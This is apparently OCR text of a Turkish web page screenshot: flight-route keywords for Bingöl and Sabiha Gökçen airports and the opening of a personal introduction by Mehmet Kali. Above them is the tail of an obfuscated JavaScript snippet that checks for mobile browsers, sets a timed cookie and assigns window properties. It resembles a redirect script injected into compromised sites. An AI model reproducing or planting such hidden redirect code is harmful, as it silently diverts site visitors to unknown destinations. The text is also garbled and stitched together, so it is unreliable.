
3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4)))
{var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]=
_0xecfdx2}}})(navigator[_0x446d[3]]||
navigator[_0x446d[4]]|| Haberleri
BINGÖL HAVALIMANI
İSTANBUL SABIHA GÖKÇEN HAVALIMANI
SABIHA BINGÖL BILET
SABIHA BINGÖL SEFERLERI
SABIHA BINGÖL UÇAK
SABIHA BINGÖL UÇUŞLARI
MEHMET KALI
Hello everyone. My name is Mehmet Kali. In the
industry, I am known as "Kali". I graduated from